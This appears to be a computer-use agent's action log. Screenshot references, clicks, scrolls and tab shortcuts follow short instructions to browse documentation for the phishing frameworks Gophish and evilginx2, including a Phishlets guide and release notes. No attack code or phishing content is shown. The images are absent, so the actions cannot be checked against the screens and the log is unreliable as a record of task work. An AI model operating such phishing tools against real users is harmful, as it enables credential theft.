
left_click(381, 326)
key("ctrl+shift+Tab")
key("ctrl+shift+Tab")

Check the docs site's connection details and collapse the Getting Started sidebar section.
left_click(208, 39)

left_click(104, 39)

left_click(115, 39)

left_click(167, 124)

Close the Blacklist guide and bring up the 3.3.0 Go & Phish release notes.
key("ctrl+Tab")
key("ctrl+w")

key("ctrl+shift+Tab")

key("ctrl+shift+Tab")
scroll(344, 278, "up", 5)

Open the evilginx2 Code page to read its README, then return to the Phishlets guide.
left_click(39, 100)

scroll(197, 273, "down", 6)

scroll(200, 274, "down", 3)
scroll(200, 274, "down", 2)
scroll(200, 274, "down", 3)

scroll(200, 274, "up", 5)
scroll(200, 273, "up", 3)
scroll(199, 274, "up", 1)

key("ctrl+Tab")
key("ctrl+Tab")

key("ctrl+shift+Tab")
